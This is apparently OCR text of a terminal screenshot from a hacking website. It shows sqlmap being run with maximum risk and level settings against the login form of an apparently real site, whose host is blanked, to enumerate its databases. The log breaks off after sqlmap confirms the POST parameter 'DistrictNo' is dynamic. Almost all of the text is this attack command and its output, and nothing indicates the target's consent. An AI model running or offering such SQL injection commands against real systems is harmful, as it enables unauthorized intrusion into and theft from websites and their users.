 HackingNinja.com - Pranshu - root@3xtr3m3Mach1n3: ~
File Edit View Search Terminal Help
root@3xtr3m3Mach1n3:~# sqlmap -u http:// /pid/default.asp --data=
"DistrictNo=&PasswdText=pass&Submit=Submit&Hid2=1" --risk=5 --level=5 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 03:23:37
[03:23:37] [INFO] testing connection to the target url
[03:23:37] [INFO] heuristics detected web page charset 'ascii'
[03:23:37] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
[03:23:37] [INFO] testing if the url is stable, wait a few seconds
[03:23:38] [INFO] url is stable
[03:23:38] [INFO] testing if POST parameter 'DistrictNo' is dynamic
[03:23:39] [INFO] heuristics detected web page charset 'ISO-8859-2'
[03:23:39] [INFO] confirming that POST parameter 'DistrictNo' is dynamic
[03:23:40] [INFO] POST parameter 'DistrictNo' is dynamic